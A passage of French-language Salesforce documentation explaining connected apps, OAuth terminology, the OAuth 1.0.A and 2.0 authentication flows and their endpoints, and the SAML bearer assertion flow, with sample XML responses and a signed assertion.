

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisés :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisés :

**•** Modifier toutes les données

CONSULTER ÉGALEMENT :

[Provisionnement utilisateur pour des applications connectées](#page-5423-0) [Création d'un type de rapport personnalisé](#page-462-0)

# Désinstallation d'une application connectée



Vous supprimez une application connectée de votre organisation en désinstallant le package auquel est incluse l'application.

Remarque: Lorsqu'une application connectée est désinstallée, les jetons d'accès et d'actualisation de tous les utilisateurs de l'application sont supprimés. Cela empêche un utilisateur d'exécuter l'application ultérieurement à l'aide d'un jeton d'accès existant sans approuver explicitement l'application.

# Terminologie relative à une application connectée et à OAuth

#### **Jeton d'accès**

<span id="page-5431-0"></span>Valeur utilisée par le consommateur pour accéder de la part de l'utilisateur à des ressources protégées, au lieu d'utiliser les identifiants Salesforce de l'utilisateur.

Pour OAuth 1.0.A, le jeton d'accès doit être échangé contre un ID de session.

Pour OAuth 2.0, le jeton d'accès est un ID de session et peut être utilisé directement.

#### **Code d'autorisation**

Utilisé uniquement dans OAuth 2.0 avec le flux de serveur Web. Un jeton de courte durée représente l'accès accordé par l'utilisateur final. Le code d'autorisation est utilisé pour obtenir un jeton d'accès et un jeton d'actualisation. Pour OAuth 1.0.A, reportez-vous à [Jeton d'accès](#page-5432-0).

#### **URL de rappel**

Une URL associée à votre application cliente. Dans certains contextes, elle doit être une URL réelle vers laquelle le navigateur Web du client est redirigé. Dans d'autres contextes, l'URL n'est pas utilisée. Cependant, la valeur doit être identique entre votre application cliente et le serveur (la définition de l'application connectée). Par exemple, vous pouvez utiliser une valeur qui identifie l'application, telle que http://MaSociete.Monapplication.

#### **Consommateur**

Site Web ou une application qui utilise OAuth pour authentifier l'utilisateur Salesforce ainsi que l'application de la part de l'utilisateur.

#### **Clé consommateur**

Une valeur utilisée par le consommateur pour s'identifier dans Salesforce. Elle est appelée client id dans OAuth 2.0.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS **UTILISATEUR**

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

#### **Secret consommateur**

Secret utilisé par le consommateur pour établir la propriété de la clé consommateur. Il est appelé client secret dans OAuth 2.0.

#### **Nonce**

Chiffre, souvent aléatoire, utilisé durant l'authentification pour empêcher la réutilisation des requêtes.

#### **Jeton d'actualisation**

Utilisé uniquement dans OAuth 2.0. Jeton utilisé par le client pour obtenir un nouveau jeton d'accès, sans nouvelle approbation de l'accès par l'utilisateur final.

#### <span id="page-5432-0"></span>**Jeton de demande**

Valeur utilisée par le client pour obtenir l'autorisation de l'utilisateur et l'échanger contre un jeton d'accès. Les jetons de demande sont utilisés uniquement dans OAuth 1.0.A. Pour OAuth 2.0, reportez-vous à [Code d'autorisation.](#page-5431-0)

#### **Fournisseur de services**

Application Web qui autorise l'accès à l'aide de OAuth. Correspond à votre instance Salesforce une fois l'accès à distance activé.

#### **Secret de jeton**

Secret utilisé par le client pour établir la propriété d'un jeton donné, aussi bien pour les jetons de demande que pour les jetons d'accès.

#### **Utilisateur**

Individu qui possède un identifiant d'accès à Salesforce.

### CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-1)

# <span id="page-5432-1"></span>Authentification d'applications

# Authentification des applications avec OAuth

Lorsqu'un utilisateur demande ses données Salesforce depuis l'application externe (la page du consommateur), il doit être authentifié par Salesforce. Chaque flux d'authentification comporte plusieurs étapes, contrôlées par la norme OAuth et selon l'objet qui tente d'accéder à Salesforce.

Salesforce prend en charge les versions OAuth 1.0A et 2.0 de flux d'authentification.

- **•** [OAuth 1.0.A](#page-5434-0) : cette version du protocole OAuth comporte un seul flux.
- **•** [Serveur Web 0Auth 2.0](#page-5449-0) : le flux d'authentification de serveur Web est utilisé par les applications hébergées sur un serveur sécurisé. Un aspect critique du flux d'un serveur Web est la capacité du serveur à protéger le secret consommateur. Vous pouvez également utiliser la vérification du code afin de contrôler les valeurs du flux afin d'empêcher l'interception d'un code d'autorisation.
- **•** [Utilisateur-agent OAuth 2.0](#page-5457-0) : le flux d'authentification utilisateur-agent est utilisé par des applications clientes (consommateurs) résidant dans le périphérique de l'utilisateur. Il peut être mis en oeuvre dans un navigateur en utilisant un langage de script, tel que JavaScript, ou à partir d'un périphérique mobile ou d'une application de bureau. Ces consommateurs ne peuvent pas garder le secret du client confidentiel.

### **•** [Flux du jeton d'actualisation OAuth 2.0](#page-5447-0) : lorsque le consommateur a obtenu l'autorisation d'accès, il peut utiliser un jeton d'actualisation pour obtenir un nouveau jeton d'accès (ID de session). Cela est possible uniquement lorsque le consommateur a déjà reçu un jeton d'actualisation en utilisant le serveur Web ou le flux agent-utilisateur.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

- **•** [Flux de jeton du porteur OAuth 2.0 JWT](#page-5442-0) : le flux de jeton du porteur OAuth 2.0 JWT définit l'utilisation d'un JWT afin de demander un jeton d'accès OAuth à Salesforce lorsqu'un client souhaite utiliser une autorisation précédente. L'authentification de l'application autorisée est fournie par une signature numérique appliquée au JWT.
- **•** [Flux porteur OAuth 2.0 SAML](#page-5439-0) : le flux d'assertion du porteur OAuth 2.0 SAML définit l'utilisation d'une assertion SAML afin de demander un jeton d'accès OAuth lorsqu'un client souhaite utiliser une autorisation précédente. L'authentification de l'application autorisée est fournie par la signature numérique appliquée à l'assertion SAML.
- **•** [Flux d'assertion SAML](#page-5460-0) : le flux d'assertion SAML est une alternative pour les organisations qui utilisent actuellement SAML pour accéder à Salesforce et qui souhaitent accéder de la même façon à l'API des services Web. Le flux d'assertion SAML ne peut être utilisé que dans une organisation unique. Pour utiliser ce flux d'assertion, il n'est pas nécessaire de créer une application connectée.
- **•** [Nom d'utilisateur et mot de passe OAuth 2.0](#page-5455-0) : le flux d'authentification nom d'utilisateur-mot de passe peut être utilisé pour l'authentification lorsque le consommateur dispose déjà des identifiants de l'utilisateur.

ATTENTION: Ce flux d'authentification OAuth implique une transmission bidirectionnelle des identifiants de l'utilisateur. Utilisez ce flux d'authentification uniquement lorsque nécessaire. Aucun jeton d'actualisation n'est émis.

Pour tous les flux d'authentification, si un utilisateur est invité à autoriser l'accès et clique à la place sur le lien indiquant qu'il n'est pas l'utilisateur actuellement connecté, l'utilisateur actuel est déconnecté et le flux d'authentification redémarre en authentifiant l'utilisateur.

Remarque: Les utilisateurs peuvent autoriser plusieurs fois l'accès à Salesforce à une application, par exemple, pour un ordinateur portable et un ordinateur de bureau. La limitation par défaut est de cinq autorisations par application et par utilisateur. Si un utilisateur tente d'accorder l'accès à une application un nombre de fois supérieur à la limite de l'organisation, le plus ancien jeton d'accès utilisé pour cette application est révoqué. Les applications les plus récentes (utilisant le protocole OAuth 2.0) qui utilisent le flux de serveur Web, sont automatiquement approuvées pour des périphériques supplémentaires lorsque l'utilisateur a accordé l'accès initial. Le flux utilisateur-agent nécessite à chaque fois l'approbation de l'utilisateur.

### Points de terminaison OAuth 2.0

Les trois points de terminaison principaux utilisés avec le protocole OAuth 2.0 sont les suivants :

- **•** Autorisation : https://login.salesforce.com/services/oauth2/authorize
- **•** Jeton : https://login.salesforce.com/services/oauth2/token
- **•** Révoquer : https://login.salesforce.com/services/oauth2/revoke

Plus d'informations sur la révocation de l'accès, reportez-vous à [Révocation de jetons OAuth](#page-5463-0) à la page 5458.

Pour un sandbox, utilisez test.salesforce.com au lieu de login.salesforce.com.

# <span id="page-5434-0"></span>Flux d'authentification OAuth 1.0.A.

Les étapes individuelles sont présentées ci-dessous. OAuth 1.0.A a un flux d'authentification unique.

- **1.** Le consommateur [demande un RequestToken.](#page-5434-1) Salesforce vérifie la requête et envoie un jeton de demande.
- **2.** Le consommateur doit rediriger l'utilisateur vers Salesforce, où ils sont invités à se connecter.
- **3.** Salesforce [autorise l'utilisateur](#page-5435-0).
- **4.** Une fois l'utilisateur autorisé, le consommateur [demande un AccessToken.](#page-5435-1)
- **5.** Salesforce vérifie la requête et accorde le jeton.
- **6.** Une fois le jeton octroyé, le consommateur accède aux données [via son application](#page-5436-0) ou [via l'API](#page-5437-0) [des services Web Force.com](#page-5437-0).
- **7.** Salesforce vérifie la requête et autorise l'accès aux données.

Les sections suivantes présentent chaque étape en détail.

**Conseil:** Pour utiliser une application connectée avec un [sandbox](#page-5540-0), utilisez test.salesforce.com au lieu de login.salesforce.com dans les sections suivantes.

<span id="page-5434-1"></span>Pour obtenir la liste des codes d'erreur que Salesforce peut renvoyer, reportez-vous à [Codes](#page-5438-0) [d'erreur OAuth 1.0.A](#page-5438-0) à la page 5433.

### Demande d'un RequestToken

Lorsqu'un consommateur fait une première demande à Salesforce, un RequestToken est renvoyé si la requête est valide. Les étapes ci-dessous présentent des détails supplémentaires pour le développeur qui utilise une application connectée pour demander des données Salesforce.

- **1.** L'application d'un consommateur doit accéder aux données Salesforce et envoie une requête à https://login.salesforce.com/\_nc\_external/system/security/oauth/RequestTokenHandler. La requête contient les éléments suivants :
	- **•** Une requête valide pour un RequestToken qui contient les paramètres OAuth suivants.
		- **–** oauth\_consumer\_key
		- **–** oauth\_signature\_method doit être HMAC-SHA1.
		- **–** oauth\_signature
		- **–** oauth\_timestamp
		- **–** oauth\_nonce
		- **–** oauth\_version facultatif ; doit être « 1.0 » si inclus
		- **–** oauth\_callback doit être :
			- **•** une URL hébergée par le consommateur, par exemple https://www.appirio.com/sfdc\_accounts/access\_token\_ready.html. Notez que cette URL utilise le protocole https ou un autre protocole. Elle ne peut pas utiliser http.
			- **•** oob, qui signifie out of band (hors plage).
	- **•** Une [signature](#page-5436-1) à la page 5431 créée selon l'authentification OAuth pour HMAC-SHA1
- **2.** Une fois la requête reçue, Salesforce :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# **AUTORISATIONS** UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

- **•** Salesforce.com valide la requête avec sa propre copie du secret du consommateur
- **•** Salesforce.com génère une réponse qui contient les jetons RequestToken et RequestTokenSecret dans le corps HTTP sous forme de paires nom/valeur
- **•** Salesforce.com renvoie la réponse au consommateur

Un jeton RequestToken est valide pendant 15 minutes seulement, plus trois minutes de marge pour compenser les différences éventuelles entre les horloges des ordinateurs.

<span id="page-5435-0"></span>**3.** Le consommateur dirige l'utilisateur vers la page de connexion de Salesforce, comme indiqué dans la section suivantes.

### Autorisation de l'utilisateur

Une fois la requête du consommateur envoyée à Salesforce, l'utilisateur doit être authentifié par Salesforce avant de pouvoir continuer le processus. Les étapes ci-dessous présentent des informations supplémentaires sur la procédure de connexion pour les développeurs qui utilisent une application connectée pour demander des données Salesforce.

- **1.** Le consommateur redirige l'utilisateur vers l'emplacement suivant, où il est invité à se connecter : https://login.salesforce.com/setup/secur/RemoteAccessAuthorizationPage.apexp. Les paramètres appropriés de la requête GET sont joints à cette URL.
	- oauth token le jeton RequestToken
	- oauth consumer key

Remarque: Si un paramètre oauth callback est inclus, il est ignoré.

- **2.** La page Autorisation d'accès à distance s'affiche.
- **3.** Si l'utilisateur accepte l'accès pour le consommateur, Salesforce génère les jetons AccessToken et AccessTokenSecret.

Remarque: Le nombre de jetons d'accès simultanés qui peut être accordé par un utilisateur à une application est limité. La valeur par défaut est cinq par application et par utilisateur. Si cette autorisation dépasse la limite de l'organisation, l'utilisateur est notifié que son autorisation révoque automatiquement le ou les jetons de cette application qui n'ont pas été utilisés pendant la période la plus longue.

- **4.** Salesforce vérifie l'URL de rappel (spécifiée dans les pages de définition de l'application connectée ou dans le paramètre oauth callback de l'étape précédente). L'une des restrictions suivantes s'appliquent :
	- **•** Si le paramètre oauth\_callback défini dans le jeton RequestToken est oob et que la valeur du champ **URL de rappel** dans la page de définition de l'application connectée est valide, l'utilisateur est redirigé vers cette URL.
	- Si le paramètre oauth callback défini dans le jeton RequestToken correspond à une URL valide, l'utilisateur est redirigé vers cette URL.
- <span id="page-5435-1"></span>**5.** Le consommateur est informé de la disponibilité des jetons AccessToken et AccessTokenSecret, qu'il peut recevoir avec le jeton de vérification envoyé par Salesforce ou avec le code de validation envoyé par l'utilisateur final.

### Demande d'un jeton AccessToken

Une fois l'utilisateur authentifié, le consommateur peut échanger un jeton RequestToken contre un jeton AccessToken. Les étapes ci-dessous présentent des informations supplémentaires sur l'échange de jetons pour les développeurs qui utilisent une application connectée pour demander des données Salesforce.

**1.** Le consommateur fait une demande HTTPS GET ou POST à

https://login.salesforce.com/\_nc\_external/system/security/oauth/AccessTokenHandler, avec les paramètres requis dans les données de la requête ou de la publication.
- oauth consumer key
- oauth signature method
- oauth signature
- **•** oauth\_timestamp
- **•** oauth\_token
- **•** oauth\_nonce
- oauth verifier
- oauth version facultatif ; doit être « 1.0 » si inclus
- **2.** Salesforce valide les éléments suivants.
	- **•** Le secret du consommateur
	- **•** La clé du consommateur
	- **•** La signature
	- **•** Que le jeton RequestToken n'a jamais été utilisé
	- **•** L'horodatage (doit être de 15 minutes, plus trois minutes de marge pour compenser les différences éventuelles entre les horloges des ordinateurs)
	- **•** Il n'a jamais été utilisé
- **3.** Après la validation, Salesforce renvoie les jetons AccessToken et AccessTokenSecret dans le corps de la réponse HTTP sous forme de paires nom/valeur.

#### Génération de **oauth\_signature** pour la connexion

Vous pouvez accéder à Salesforce via l'interface utilisateur ou via l'API. La génération du paramètre oauth\_signature utilisé pour la connexion diffère selon la méthode utilisée.

- **•** Interface utilisateur : utilise https://login.salesforce.com pour générer la signature
- **•** API utilise https://login.salesforce.com/services/OAuth/*type*/*api-version* pour générer la signature.

*type* doit contenir l'une des valeurs suivantes.

- **–** u Partner WSDL
- **–** c Enterprise WSDL

Par exemple, https://login.salesforce.com/services/OAuth/u/17.0.

#### Accès aux données Salesforce à l'aide de l'application du consommateur

Lorsque le consommateur possède un jeton AccessToken valide, une application connectée peut demander l'accès aux données Salesforce. Les étapes ci-dessous présentent des informations supplémentaires sur l'accès aux données pour les développeurs qui utilisent une application connectée pour demander des données Salesforce.

- **1.** Le consommateur fait une demande HTTPS POST à https://login.salesforce.com, avec les paramètres requis dans l'en-tête de l'autorisation.
	- oauth consumer key
	- oauth token
	- oauth signature method
	- oauth signature
- oauth timestamp
- **•** oauth\_nonce
- oauth version facultatif ; doit être « 1.0 » si inclus
- **2.** Salesforce valide la requête en envoie un ID de session valide au consommateur.

#### Accès aux données Salesforce à l'aide de l'API

Lorsque le consommateur possède un jeton AccessToken valide, une application connectée peut demander l'accès aux données Salesforce à l'aide de l'API des services Web Force.com.

Remarque: Votre organisation doit avoir accès à l'API et à l'application connectée. Pour plus d'informations, contactez votre représentant Salesforce.

Les étapes ci-dessous présentent des informations supplémentaires sur l'accès aux données pour les développeurs qui utilisent une application connectée pour demander des données Salesforce.

- **1.** Le consommateur fait une demande HTTPS POST à Salesforce.
	- **•** L'URL doit avoir le format suivant : https://login.salesforce.com/services/OAuth/*type*/*api-version*. *type* doit contenir l'une des valeurs suivantes.
		- **–** u Partner WSDL
		- **–** c Enterprise WSDL

*api-version* doit être une version d'API valide.

- **•** L'en-tête d'autorisation doit contenir les paramètres suivants.
	- **–** oauth\_consumer\_key
	- **–** oauth\_token
	- **–** oauth\_signature\_method
	- **–** oauth\_signature
	- **–** oauth\_timestamp
	- **–** oauth\_nonce
	- **–** oauth\_version facultatif ; doit être « 1.0 » si inclus
- **2.** Salesforce valide la requête en envoie un ID de session valide au consommateur. L'en-tête de réponse comprend les éléments suivants.

```
<response>
   <metadataServerUrl>https://na1.salesforce.com/services/Soap/m/17.0/00D300000006qjK
   </metadataServerUrl>
   <sandbox>false</sandbox>
   <serverUrl>https://na1.salesforce.com/services/Soap/u/17.0/00D300000006qjK
    </serverUrl>
    <sessionId>00D300000006qrN!AQoAQJTMzwTa67tGgQck1ng_xgMSuWVBpFwZ1xUq2kLjMYg6Zq
      GTS8Ezu_C3w0pdT1DMyHiJgB6fbhhEPxKjGqlYnlROIUs1</sessionId>
</response>
```
#### CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0)

# Codes d'erreur OAuth 1.0.A

Salesforce renvoie les codes d'erreur suivants durant le [flux d'authentification OAuth 1.0.A.](#page-5434-0) Le code d'erreur renvoyé dépend de l'erreur reçue.



# Flux d'assertion du porteur OAuth 2.0 SAML

Une assertion SAML est un jeton de sécurité XML, généralement émis par un fournisseur d'identité et consommé par un fournisseur de services qui s'appuie sur son contenu afin d'identifier l'objet de l'assertion pour des raisons de sécurité.

Le flux d'assertion du porteur OAuth 2.0 SAML définit l'utilisation d'une assertion SAML afin de demander un jeton d'accès OAuth lorsqu'un client souhaite utiliser une autorisation précédente. L'authentification de l'application autorisée est fournie par la signature numérique appliquée à l'assertion SAML.

Une explication plus détaillée est disponible ici : <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.

### Présentation du flux d'assertion du porteur OAuth 2.0 SAML

Le flux d'assertion du porteur OAuth 2.0 SAML est similaire à un flux de jeton d'actualisation dans OAuth. L'assertion SAML est transmise au point de terminaison du jeton OAuth, qui traite l'assertion, puis génère un jeton d'accès access token basé sur l'approbation antérieure de l'application. Cependant, il n'est pas nécessaire que le client possède ou stocke un jeton d'actualisation refresh\_token, ni un secret client client\_secret requis à transmettre au point de terminaison du jeton.

Les étapes générales d'utilisation du flux d'assertion du porteur OAuth 2.0 SAML sont les suivantes :

- **1.** Le développeur crée une application connectée et enregistre un certificat X509. Ce certificat correspond à la clé privée de leur application. Lors de l'enregistrement de l'application connectée, la C1é consommateur (OAuth client id) est générée et attribuée à l'application.
- **2.** [Le développeur écrit une application qui génère une assertion SAML,](#page-5439-0) puis la signe avec sa clé privée.
- **3.** [L'assertion est transmise au point de terminaison du jeton](#page-5441-0) https://login.salesforce.com/services/oauth2/token.
- **4.** Le point de terminaison du jeton valide la signature à l'aide du certificat enregistré par le développeur.
- **5.** Le point de terminaison du jeton valide Audience, Issuer, Subject, ainsi que la validité de l'assertion.
- <span id="page-5439-0"></span>**6.** Considérant que l'assertion est valide et que l'application a été autorisée précédemment par l'utilisateur ou l'administrateur, [Salesforce](#page-5441-1) [émet un jeton d'accès](#page-5441-1) access token.

Remarque: Un jeton d'actualisation refresh token n'est jamais émis dans ce flux.

#### Création d'une assertion du porteur SAML

Le développeur doit créer une assertion du porteur SAML valide qui respecte les règles suivantes :

- **•** L'issuer doit être le client\_id OAuth ou l'application connectée pour laquelle le développeur a enregistré le certificat.
- **•** Audience doit être https://login.salesforce.com ou https://test.salesforce.com.
- **•** Recipient doit être https://login.salesforce.com/services/oauth2/token ou https://test.salesforce.com/services/oauth2/token.
- **•** Subject NameID doit être le nom de l'utilisateur Salesforce souhaité.
- **•** L'assertion doit être signée conformément à la [spécification Signature XML](http://www.w3.org/TR/xmldsig-core/), en utilisant RSA et SHA-1 ou SHA-256.
- **•** L'assertion SAML doit respecter les règles générales de format spécifiées ici : <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Lors de sa transmission au point de terminaison du jeton, l'assertion doit être codée en base64url telle que définie ici : <http://tools.ietf.org/html/rfc4648#page-7>

Voici un exemple d'assertion :

```
<?xml version="1.0" encoding="UTF-8"?>
<saml:Assertion xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion"
ID="_cd3649b3639560458bc9d9b33dfee8d21378409114655" IssueInstant="2013-09-05T19:25:14.654Z"
Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">3MVG9PhR6g6B7ps45QoRvhVGGMmR_DT4kxXzVXOo6TTHF3QO1nmqOAstC92
 4qSUiUeEDcuGV4tmAxyo_fV8j</saml:Issuer>
 <ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
   <ds:SignedInfo>
   <ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
   <ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>
    <ds:Reference URI="#_cd3649b3639560458bc9d9b33dfee8d21378409114655">
      <ds:Transforms>
      <ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
      <ds:Transform
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"><ec:InclusiveNamespaces
xmlns:ec="http://www.w3.org/2001/10/xml-exc-c14n#" PrefixList="ds saml"/>
      </ds:Transform>
      </ds:Transforms>
   <ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
   <ds:DigestValue>N8DxylbIeNg8JDO87WIqXGkoIWA=</ds:DigestValue>
    </ds:Reference>
   </ds:SignedInfo>
   <ds:SignatureValue>
XV0lFJrkhJykGYQbIs0JBFEHdt4pe2gBgitcXrscNVX2hKGpwQ+WqjF8EKrqV4Q3/Q4KglrXl/6s
xJr6WOmxWtIQC4oWhSvVyfag34zQoecZeunEdFSMlnvPtqBVzJu9hJjy/QDqDWfMeWvF9S50Azd0
EhJxz/Ly1i28o4aCXQQ=
   </ds:SignatureValue>
   <ds:KeyInfo>
   <ds:X509Data>
   <ds:X509Certificate>
MIICOzCCAaSgAwIBAgIGAR7RRteKMA0GCSqGSIb3DQEBBQUAMGExCzAJBgNVBAYTAlVTMQswCQYD
VQQIEwJDQTEWMBQGA1UEBxMNU2FuIEZyYW5jaXNjbzENMAsGA1UEChMEUEFDUzENMAsGA1UECxME
U0ZEQzEPMA0GA1UEAxMGU0FNTDIwMB4XDTA5MDExMzE4MzUyN1oXDTE0MDExMTE4MzUyN1owYTEL
MAkGA1UEBhMCVVMxCzAJBgNVBAgTAkNBMRYwFAYDVQQHEw1TYW4gRnJhbmNpc2NvMQ0wCwYDVQQK
EwRQQUNTMQ0wCwYDVQQLEwRTRkRDMQ8wDQYDVQQDEwZTQU1MMjAwgZ8wDQYJKoZIhvcNAQEBBQAD
gY0AMIGJAoGBAJNGcu8nW6xq2l/dAgbJmSfHLGRn+vCuKWY+LAELw+Kerjaj5Dq3ZGW38HR4BmZk
sG3g4eA1RXn1hiZGI1Q6Ei59QE/OZQx2zVSTb7+oIwRcDHEB1+RraYT3LJuh4JwUDVfEj3WgDnTj
E5vD46l/CR5EXf4VL8uo8T40FkA51AhTAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAehxggY6tBl8x
1SSvCUyUIHvxssAn1AutgZLKWuR1+FXfJzdVdE2F77nrV9YifIERUwhONiS82mBOkKqZZPL1hcKh
KSnFZN2iWmm1sspL73I/eAwVsOUj+bS3v9POo4ceAD/QCCY8gUAInTH0Mq1eOdJMhYKnw/blUyqj
Zn9rajY=
   </ds:X509Certificate>
   </ds:X509Data>
   </ds:KeyInfo>
 </ds:Signature>
